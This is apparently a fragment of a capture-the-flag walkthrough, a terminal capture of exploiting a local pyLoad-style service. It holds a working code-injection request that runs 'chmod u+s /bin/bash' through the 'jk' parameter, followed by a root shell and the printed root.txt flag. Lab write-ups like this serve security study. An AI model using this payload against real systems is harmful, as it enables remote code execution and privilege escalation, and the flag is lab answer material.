 sau@pc:~$ curl -i -s -k -X $'POST' --data-binary $'jk=pyimport%20os;os.system(\"chmod%20u%2Bs%20%2Fbin%2Fbash\");f=f
unction%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' $'http://127.0.0.1:8000/flash/addcrypted2'
HTTP/1.1 500 INTERNAL SERVER ERROR
Content-Type: text/html; charset=utf-8
Content-Length: 21
Access-Control-Max-Age: 1800
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: OPTIONS, GET, POST
Vary: Accept-Encoding
Date: Thu, 31 Aug 2023 13:37:31 GMT
Server: Cheroot/8.6.0
Could not decrypt keysau@pc:~$ /bin/bash -p
bash-5.0# whoami
root
bash-5.0# pwd
/home/sau
bash-5.0# cd /root
bash-5.0# cat root.txt
4e7f3d3289a96b069d469307d70e3709